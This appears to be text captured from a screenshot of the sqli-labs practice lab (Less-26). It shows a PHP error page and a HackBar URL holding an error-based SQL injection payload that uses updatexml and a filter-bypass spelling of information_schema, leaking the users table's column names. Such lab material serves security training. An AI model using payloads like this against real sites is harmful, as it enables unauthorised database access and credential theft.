 Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-
labs\Less-26\index.php on line 36
XPATH syntax error: 'id,username,password'
SQLI DUMB SERIES-
All Your Spaces
and
Comments belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-26/?id=1'||updatexml(1,concat(1,(SELECT (group_concat(column_name))
FROM (infoorrmation_schema.columns) WHERE (table_schema='security' %26%26 table_name = 'users')))
,1) || '1'='1
Post data Referer User Agent Cookies Clear All